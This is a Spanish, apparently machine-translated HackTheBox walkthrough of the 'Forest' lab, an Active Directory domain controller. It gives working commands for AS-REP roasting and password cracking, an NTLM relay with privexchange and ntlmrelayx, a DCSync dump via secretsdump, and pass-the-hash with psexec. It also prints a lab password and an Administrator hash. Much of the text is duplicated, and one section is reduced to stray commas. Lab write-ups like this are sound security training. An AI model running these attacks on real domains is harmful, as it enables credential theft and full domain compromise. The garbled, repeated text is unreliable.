Sigo publicando soluciones enviadas para su posterior procesamiento desde el sitio de HackTheBox . Espero que esto ayude al menos a alguien a desarrollarse en el campo de la seguridad de la información. En este artículo, trataremos el asado AS-REP en el esquema de autenticación Kerberos, usaremos BloodHound para el reconocimiento de dominio, realizaremos un ataque DCSync PrivExchange y un ataque Pass-The-Hash.La conexión al laboratorio es a través de VPN. Se recomienda no conectarse desde una computadora de trabajo o desde un host donde los datos importantes para usted estén disponibles, ya que ingresa a una red privada con personas que saben algo en el campo de la seguridad de la información :)Información organizacional, - , :

- PWN;

- (Crypto);

- c (Network);

- (Reverse Engineering);

- (Stegano);

- WEB-.

, , , .

, ,

Telegram . , ,

.

. , - , .

Recon



Esta máquina tiene una dirección IP 10.10.10.161, que agrego a / etc / hosts.10.10.10.161 forest.htbPrimero, escaneamos puertos abiertos. Como lleva mucho tiempo escanear todos los puertos con nmap, primero haré esto con masscan. Escaneamos todos los puertos TCP y UDP desde la interfaz tun0 a una velocidad de 1000 paquetes por segundo.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.161 --rate=1000

Había muchos puertos abiertos en el host, y decidí asegurarme de que los resultados proporcionados por masscan fueran correctos. Para hacer esto, simplemente escanea el estado de los puertos en nmap.



Había muchos puertos abiertos en el host, y decidí asegurarme de que los resultados proporcionados por masscan fueran correctos. Para hacer esto, simplemente escanea el estado de los puertos en nmap.nmap 10.10.10.161 -p135,636,3269,49676,49665,53,593,49671,9389,49667,5985,49666,389,88,49684,464,3268,49677,47001,139,445,49714

Pero nmap confirmó todo. A continuación, debe recopilar más información sobre los puertos conocidos por nmap.



Pero nmap confirmó todo. A continuación, debe recopilar más información sobre los puertos conocidos por nmap.nmap -A 10.10.10.161 -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001





A continuación, debe obtener tanta información como sea posible del sistema. Para esto, usé enum4linux. Pero nos dio poca información. Grupos, requisitos de contraseña, falta de SMBv1 y recursos compartidos, etc. Sin embargo, tenemos una lista de usuarios.

A continuación, debe obtener tanta información como sea posible del sistema. Para esto, usé enum4linux. Pero nos dio poca información. Grupos, requisitos de contraseña, falta de SMBv1 y recursos compartidos, etc. Sin embargo, tenemos una lista de usuarios.enum4linux -a 10.10.10.161

Dado que Kerberos se está ejecutando en el host, debe verificar si existe una cuenta de usuario que tenga el indicador DONT_REQ_PREAUTH establecido en el UAC. Puede obtener más información sobre las banderas UAC y lo que significan aquí . El indicador DONT_REQ_PREAUTH significa que no se requiere autenticación Kerberos para esta cuenta.Primero, averigüe cuáles de las cuentas de usuario están activas. Esto ayudará a incluir el script samrdump con impacket.

Dado que Kerberos se está ejecutando en el host, debe verificar si existe una cuenta de usuario que tenga el indicador DONT_REQ_PREAUTH establecido en el UAC. Puede obtener más información sobre las banderas UAC y lo que significan aquí . El indicador DONT_REQ_PREAUTH significa que no se requiere autenticación Kerberos para esta cuenta.Primero, averigüe cuáles de las cuentas de usuario están activas. Esto ayudará a incluir el script samrdump con impacket.impacket-samrdump forest.htb



El script muestra primero todos los usuarios y luego información detallada sobre cada uno de ellos. De esta manera, puede ver que la cuenta de Administrador está activa y que Invitado no. Ahora podemos hacer una lista de usuarios activos.



El script muestra primero todos los usuarios y luego información detallada sobre cada uno de ellos. De esta manera, puede ver que la cuenta de Administrador está activa y que Invitado no. Ahora podemos hacer una lista de usuarios activos. Cuando tenemos una lista de usuarios activos, podemos verificar la disponibilidad de la bandera que necesitamos. Podemos hacer esto usando el script GetNPUsers, que también es parte del paquete impacket. Especificamos el dominio htb.local, el controlador de dominio 10.10.10.161, el método de autenticación Kerberos (-k), la opción sin contraseña y la lista de usuarios.

Cuando tenemos una lista de usuarios activos, podemos verificar la disponibilidad de la bandera que necesitamos. Podemos hacer esto usando el script GetNPUsers, que también es parte del paquete impacket. Especificamos el dominio htb.local, el controlador de dominio 10.10.10.161, el método de autenticación Kerberos (-k), la opción sin contraseña y la lista de usuarios.GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -k -no-pass -usersfile ADUsers.txt





Se nos dice que este indicador no está configurado para todos los usuarios excepto svc-alfresco. En mi versión de impacket (21-dev), el hash se solicita automáticamente.

Se nos dice que este indicador no está configurado para todos los usuarios excepto svc-alfresco. En mi versión de impacket (21-dev), el hash se solicita automáticamente.Punto de entrada: tostado AS-REP



Algunas palabras sobre lo que nos devolvieron el hash. A continuación se muestra el esquema de autenticación Kerberos. Como puede ver, en la primera etapa: el cliente envía un mensaje con el ID de usuario al servidor de autenticación AS con la solicitud de servicio en nombre del usuario. El AS genera una clave secreta al cifrar la contraseña del usuario que se encuentra en la base de datos.De esta manera podemos desplazarnos por el hash y encontrar la contraseña. Este tipo de ataque se llama AS-REP Roasting. Guarde el hash en un archivo y encuentre el prototipo.

Como puede ver, en la primera etapa: el cliente envía un mensaje con el ID de usuario al servidor de autenticación AS con la solicitud de servicio en nombre del usuario. El AS genera una clave secreta al cifrar la contraseña del usuario que se encuentra en la base de datos.De esta manera podemos desplazarnos por el hash y encontrar la contraseña. Este tipo de ataque se llama AS-REP Roasting. Guarde el hash en un archivo y encuentre el prototipo.john --wordlist=./rockyou.txt hashes2.txt

Y encontramos la contraseña de usuario.

Y encontramos la contraseña de usuario.USUARIO



Si vuelve a abrir puertos, puede encontrar un servicio WinRM en funcionamiento (o Windows Remote Management) diseñado para la administración remota. Tenemos un nombre de usuario y contraseña, por lo que podemos conectarnos con seguridad. Para esto utilizo evil-winrm . Entonces tomamos al usuario.

Entonces tomamos al usuario.RAÍZ

Inteligencia con BloodHound



Ahora necesitamos aumentar nuestros privilegios. Para mapear las rutas LPE en un dominio, puede usar el programa BloodHound .Evil-winrm le permite cargar archivos desde y hacia el host. Subí al host SharpHound, un módulo para recopilar información. También evil-winrm te permite ejecutar scripts de PowerShell. Indicaremos el usuario, la contraseña y también que queremos saber todo lo que sea posible.



También evil-winrm te permite ejecutar scripts de PowerShell. Indicaremos el usuario, la contraseña y también que queremos saber todo lo que sea posible. Después de ejecutar el script, aparecerá un archivo zip en el directorio actual. Lo descargamos del host.

Después de ejecutar el script, aparecerá un archivo zip en el directorio actual. Lo descargamos del host. A continuación, ejecute el DBMS de gráfico neo4j con el que funciona BloodHound.



A continuación, ejecute el DBMS de gráfico neo4j con el que funciona BloodHound.neo4j console



Ahora ejecuta BloodHound. Una pantalla en blanco nos encontrará.



Ahora ejecuta BloodHound. Una pantalla en blanco nos encontrará. Ahora solo arrastre y suelte el archivo descargado en él. Y vaya a la pestaña Consultas.



Ahora solo arrastre y suelte el archivo descargado en él. Y vaya a la pestaña Consultas. Y decimos que queremos encontrar las rutas más cortas para los administradores de dominio. BloodHound creará un gráfico: el camino hacia nuestro progreso constante. Al hacer clic en cada nodo de la red, recibiremos información al respecto.

Y decimos que queremos encontrar las rutas más cortas para los administradores de dominio. BloodHound creará un gráfico: el camino hacia nuestro progreso constante. Al hacer clic en cada nodo de la red, recibiremos información al respecto. Por lo tanto, se nos dice que debemos ser miembros del grupo de permisos de Exchange de Windows, porque somos tratados con las cuentas de servicio del grupo privilegiado, y solo así podemos aumentar los privilegios.

Por lo tanto, se nos dice que debemos ser miembros del grupo de permisos de Exchange de Windows, porque somos tratados con las cuentas de servicio del grupo privilegiado, y solo así podemos aumentar los privilegios.net user svc-alfresco





El usuario no está actualmente en este grupo. Añádalo y luego verifiquemos los grupos de usuarios.

El usuario no está actualmente en este grupo. Añádalo y luego verifiquemos los grupos de usuarios.Add-ADGroupMember "Exchange Windows Permissions" svc-alfresco

Usuario agregado con éxito al grupo. Ahora veamos qué nos da esto. El grupo de permisos de Windows de Exchange tiene los derechos WriteDACL (derechos para otorgar derechos) al objeto Dominio en Active Directory, lo que permite a cualquier miembro del grupo cambiar los privilegios de dominio, incluidas las operaciones DCSync.

Usuario agregado con éxito al grupo. Ahora veamos qué nos da esto. El grupo de permisos de Windows de Exchange tiene los derechos WriteDACL (derechos para otorgar derechos) al objeto Dominio en Active Directory, lo que permite a cualquier miembro del grupo cambiar los privilegios de dominio, incluidas las operaciones DCSync.DCSync





Un poco sobre el ataque DCSync. La replicación de Active Directory es el proceso mediante el cual los cambios realizados en uno de los controladores de dominio se sincronizan con el resto de los controladores en el dominio. Al obtener los permisos necesarios, podemos iniciar una solicitud de replicación, que nos permitirá obtener datos almacenados en Active Directory, incluidos los hash de contraseñas.Es decir, podemos sincronizar los valores hash de contraseña de los usuarios de Active Directory e iniciar sesión en cualquier servicio utilizando los protocolos NTLM (desarrollado por el protocolo de autenticación de red de Microsoft) o Kerberos. El ataque implica el uso de dos herramientas, privexchange.py y ntlmrelayx.py del paquete impacket.Primero, ejecute ntlmrelayx en modo de retransmisión LDAP al controlador de dominio con la cuenta svc-alfresco.ntlmrelayx.py -t ldap://htb.local --escalate-user svc-alfresco

Todos los servicios se están ejecutando y están esperando una conexión. Ahora usa privex.

Todos los servicios se están ejecutando y están esperando una conexión. Ahora usa privex.python privexchange.py 10.10.10.161 -ah _ip -d htb.local -u svc-alfresco -p s3rvice

Y luego volé un montón de errores, hurgando un par de minutos, se decidió no corregirlos. Puede seguir el enlace de arriba en el navegador y pasar la autenticación con credenciales de svc-alfresco. En la ventana con ntlmrelayx veremos la información de conexión.

Y luego volé un montón de errores, hurgando un par de minutos, se decidió no corregirlos. Puede seguir el enlace de arriba en el navegador y pasar la autenticación con credenciales de svc-alfresco. En la ventana con ntlmrelayx veremos la información de conexión. Ahora ejecute el ataque DCSync usando secretsdump.



Ahora ejecute el ataque DCSync usando secretsdump.secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -just-dc

Multa. Pudimos replicar todas las cuentas.

Multa. Pudimos replicar todas las cuentas.Ataque de pase de hash



Este ataque permite que un atacante inicie sesión en un servidor remoto autenticado con el protocolo NTLM o LM.En los sistemas que utilizan el protocolo de autenticación NTLM, las contraseñas nunca se transmiten en texto claro a través de un canal de comunicación. En cambio, se transfieren al sistema apropiado (como un controlador de dominio) en forma de hashes en la etapa de respuesta en el esquema de autenticación de preguntas y respuestas.Las aplicaciones de Windows solicitan al usuario la contraseña en texto claro y luego llaman a la API (por ejemplo, LsaLogonUser), que traduce la contraseña en un hash LM y un hash NTLM y las pasa durante el proceso de autenticación. El análisis de los protocolos mostró que para una autenticación exitosa no es necesario conocer la contraseña en forma clara, en su lugar, solo se puede usar su hash.El ataque se basa en una debilidad en la implementación del protocolo de autenticación de red. Consiste en el hecho de que los hashes de contraseña se transmiten sin el uso de sal y, por lo tanto, permanecen sin cambios de sesión a sesión (hasta que se cambie la contraseña del usuario). En otras palabras, para un atacante, los hashes de contraseñas son equivalentes a las contraseñas mismas.Realiza un ataque con psexec.psexec.py -hashes :32693b11e6aa90eb43d32c72a07ceea6 Administrator@10.10.10.161

Estamos en un sistema con plenos derechos.Puedes unirte a nosotros en Telegram . Formemos una comunidad en la que haya personas con conocimientos en muchas áreas de TI, para que siempre podamos ayudarnos mutuamente en cualquier problema de seguridad de la información y TI.

Estamos en un sistema con plenos derechos.Puedes unirte a nosotros en Telegram . Formemos una comunidad en la que haya personas con conocimientos en muchas áreas de TI, para que siempre podamos ayudarnos mutuamente en cualquier problema de seguridad de la información y TI.